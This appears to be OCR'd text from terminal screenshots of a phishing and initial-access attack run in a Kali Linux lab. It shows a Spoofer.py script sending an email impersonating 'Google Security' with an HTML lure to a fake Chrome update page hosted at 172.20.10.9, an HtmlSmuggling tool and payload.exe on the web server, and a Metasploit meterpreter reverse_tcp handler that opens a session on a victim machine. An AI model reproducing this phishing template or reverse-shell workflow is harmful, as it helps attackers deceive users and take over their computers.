 lab@kali: ~ 112x28
bash: pytho3: command not found
root@kali:/var/www/html# pytho3 Spoofer.py
bash: pytho3: command not found
root@kali:/var/www/html# python3 Spoofer.py
Target Email: spammigshopig@yahoo.com
Spoofed Email: ifo@secure-google.com
Spoofed Name: Google Security
Write Message: <html><body><h3>Dear user, Google Security Team has successfully released the latest version of g
oogle chrome as it was subjected to CVE192023. <br>Please click the given link for more info <a href="172.20.10.
9/chrome/index.html">https://chrome.google.com/Latest/Version/Security/re634fsf432231</a></h2></body></html>
Email Subject: Google Chrome Security Update
Email Spoofed to spammigshopig@yahoo.comcredit goes to amadkhan
root@kali:/var/www/html# python3 Spoofer.py
Target Email: spammingshoping@yahoo.com
Spoofed Email: info@secure-google.com
Spoofed Name: Google Security
Write Message: <html><body><h3>Dear user, Google Security Team has successfully released the latest version of g
oogle chrome as it was subjected to CVE192023. <br>Please click the given link for more info <a href="172.20.10.
9/chrome/index.html">https://chrome.google.com/Latest/Version/Security/re634fsf432231</a></h2></body></html>
Email Subject: Google Chrome Security Update
Email Spoofed to spammingshoping@yahoo.comcredit goes to amadkhan
root@kali:/var/www/html# ls
chrome  Chrome.exe  HtmlSmuggling  payload.exe  Spoofer.py
root@kali:/var/www/html# cd HtmlSmuggling/
root@kali:/var/www/html/HtmlSmuggling# ls
Chrome.exe  HtmlSmuggling.ico  LICENSE.txt  script.txt  Yasal_Uyarı.txt
CompilationAndUse.txt  HtmlSmuggling.py  README.md  Template.html
root@kali:/var/www/html/HtmlSmuggling# pytho
lab@kali: ~ 91x28
step-2-2x.png
step-2-2x.webp
step-2-old-2x.png
step-2-old.png
step-2.png
step-2-smode-2x.png
step-2-smode.png
step-2.webp
step-3-2x.png
step-3-2x.webp
step-3.png
step-3.webp
root@kali:/var/www/html/chrome# leafpad index.html
^C
root@kali:/var/www/html/chrome# service apache2 start
root@kali:/var/www/html/chrome# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.20.10.9  netmask 255.255.255.240  broadcast 172.20.10.15
inet6 fe80::20c:29ff:feda:4717  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:da:47:17  txqueuelen 1000  (Ethernet)
RX packets 1643  bytes 346163 (338.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1651  bytes 1275401 (1.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
lab@kali: ~ 207x23
Payload options (windows/x64/meterpreter/reverse_tcp):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
EXITFUNC  process  yes  Exit technique (Accepted: '', seh, thread, process, none)
LHOST  172.20.10.9  yes  The listen address (an interface may be specified)
LPORT  4444  yes  The listen port
Exploit target:
Id  Name
--  ----
0  Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.20.10.9:4444
[*] Sending stage (200262 bytes) to 172.20.10.3
[*] Meterpreter session 1 opened (172.20.10.9:4444 -> 172.20.10.3:39185 ) at 2023-08-29 18:02:04 -0400